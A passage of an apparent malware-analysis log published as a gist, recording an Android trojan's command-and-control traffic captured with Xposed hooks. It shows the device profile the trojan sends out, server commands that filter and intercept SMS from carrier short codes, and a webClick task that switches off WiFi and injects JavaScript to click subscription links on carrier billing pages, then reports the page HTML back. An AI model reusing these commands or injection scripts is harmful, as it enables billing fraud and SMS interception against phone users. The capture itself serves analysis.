\\\\\\\\\\\\\\&quot;WiFi\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;Battery\\\\\\\\\\\\\\&quot;: 70,\\\\\\\\n    \\\\\\\\\\\\\\&quot;locale\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;it_IT\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;manufacturer\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;model\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;XT1032\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;5.1\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;screen\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;720 x 1184, 320, 2.00\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;forGooglePlay\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;debug\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;userAgent\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;Mozilla\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/537.36\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidSdkVersion\\\\\\\\\\\\\\&quot;: 22,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidBuildVersion\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;fingerprint\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;motorola\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/release-keys\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;hardware\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;qcom\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;device\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;falcon_umts\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;wifiNetworks\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR-AAA\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -69\\\\\\\\n        },\\\\\\\\n        {\\\\\\\\n            \\\\\\\\\\\\\\&quot;name\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;mac\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n            \\\\\\\\\\\\\\&quot;level\\\\\\\\\\\\\\&quot;: -83\\\\\\\\n        }\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;currentWifiNetwork\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;NETGEAR12\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot; (20:4e:7f:af:6a:d4)\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;mobileDataEnable\\\\\\\\\\\\\\&quot;: true,\\\\\\\\n    \\\\\\\\\\\\\\&quot;rootAvailable\\\\\\\\\\\\\\&quot;: false,\\\\\\\\n    \\\\\\\\\\\\\\&quot;simInfo\\\\\\\\\\\\\\&quot;: [],\\\\\\\\n    \\\\\\\\\\\\\\&quot;installedApps\\\\\\\\\\\\\\&quot;: [\\\\\\\\n        \\\\\\\\\\\\\\&quot;stericson.busybox\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;en.cold.jewel.th.lines\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;de.robv.android.xposed.installer\\\\\\\\\\\\\\&quot;,\\\\\\\\n        \\\\\\\\\\\\\\&quot;com.hook.hooker\\\\\\\\\\\\\\&quot;\\\\\\\\n    ],\\\\\\\\n    \\\\\\\\\\\\\\&quot;simCount\\\\\\\\\\\\\\&quot;: 1,\\\\\\\\n    \\\\\\\\\\\\\\&quot;androidId\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;012345678abcdef0\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imei\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;DE:AD:BA:BE:BE:EF\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;imsi\\\\\\\\\\\\\\&quot;: \\\\\\\\\\\\\\&quot;12345\\\\\\\\\\\\\\&quot;,\\\\\\\\n    \\\\\\\\\\\\\\&quot;isPhone\\\\\\\\\\\\\\&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-c2log-log-LC28\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:07.458 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-c2log-log-LC29\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:07.540 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:763031,&quot;name&quot;:&quot;receiveSms&quot;,&quot;params&quot;:{&quot;enable&quot;:false}},{&quot;id&quot;:165158,&quot;name&quot;:&quot;smsFilters&quot;,&quot;params&quot;:{&quot;filters&quot;:[{&quot;phoneExp&quot;:&quot;[0-9]{4}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{3}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{5}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{6}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;[0-9]{7}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*9121&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;C[0-9]{8}&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Billinfo.*&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;1232111&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;o2.Team&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;o2.Info&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Bouygues.*&quot;,&quot;textExp&quot;:&quot;.*&quot;},{&quot;phoneExp&quot;:&quot;.*Orange.*&quot;,&quot;textExp&quot;:&quot;.*&quot;}]}},{&quot;id&quot;:190728,&quot;name&quot;:&quot;OK&quot;},{&quot;id&quot;:905229,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-c2log-log-LC30\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:07.655 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:37:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;763031\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;receiveSms\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 1,\\\\n    \\\\\\&quot;error\\\\\\&quot;: \\\\\\&quot;[\\\\\\\\n    \\\\\\\\\\\\\\&quot;enable: already disabled\\\\\\\\\\\\\\&quot;\\\\\\\\n]\\\\\\&quot;\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-c2log-log-LC31\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:07.844 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:539593,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-c2log-log-LC32\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:07.861 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:37:07 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;165158\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;smsFilters\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-c2log-log-LC33\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:37:08.027 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:457523,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-c2log-log-LC34\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:38:06.826 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-c2log-log-LC35\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:38:08.970 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-c2log-log-LC36\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:39:06.824 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-c2log-log-LC37\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:39:09.236 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-c2log-log-LC38\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:40:06.824 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-c2log-log-LC39\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:40:07.862 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-c2log-log-LC40\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:41:06.773 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-c2log-log-LC41\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:41:09.300 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-c2log-log-LC42\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:42:06.812 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-c2log-log-LC43\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:42:08.359 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-c2log-log-LC44\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:43:06.832 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-c2log-log-LC45\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:43:08.839 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-c2log-log-LC46\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:44:06.776 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-c2log-log-LC47\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:44:08.625 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-c2log-log-LC48\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:45:06.787 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-c2log-log-LC49\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:45:08.679 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-c2log-log-LC50\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:46:06.844 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-c2log-log-LC51\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:46:08.616 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-c2log-log-LC52\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:47:06.874 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-c2log-log-LC53\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:47:08.346 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-c2log-log-LC54\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:48:06.879 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-c2log-log-LC55\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:48:07.636 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-c2log-log-LC56\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:49:06.839 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-c2log-log-LC57\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:49:07.435 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-c2log-log-LC58\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:50:06.855 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-c2log-log-LC59\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:50:07.455 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-c2log-log-LC60\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:51:06.909 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-c2log-log-LC61\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:51:07.665 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-c2log-log-LC62\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:52:06.925 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-c2log-log-LC63\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:52:07.566 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-c2log-log-LC64\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:53:06.936 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-c2log-log-LC65\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:53:07.596 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-c2log-log-LC66\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:54:06.909 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-c2log-log-LC67\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:54:07.700 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-c2log-log-LC68\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:55:06.956 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-c2log-log-LC69\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:55:07.692 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a119b4b6e399&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:605019,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-c2log-log-LC70\" class=\"blob-code blob-code-inner js-file-line\">11-19 15:56:07.899 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: 